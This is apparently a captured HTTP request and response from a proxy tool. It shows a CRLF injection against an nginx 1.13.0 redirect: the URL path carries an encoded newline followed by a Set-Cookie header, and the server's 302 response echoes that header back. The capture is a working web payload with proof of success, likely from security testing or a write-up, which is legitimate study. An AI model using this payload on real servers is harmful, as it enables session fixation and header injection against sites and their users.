 Request
Raw Headers Hex
GET /%0aSet-cookie:JSPSESSID%3D1024 HTTP/1.1
Host 8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.13.0
Date: Sun, 21 Jul 2019 07:36:40 GMT
Content-Type: text/html
Content-Length: 161
Connection: close
Location: https: /
Set-cookie:JSPSESSID=1024
<html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.13.0</center>
</body>
</html>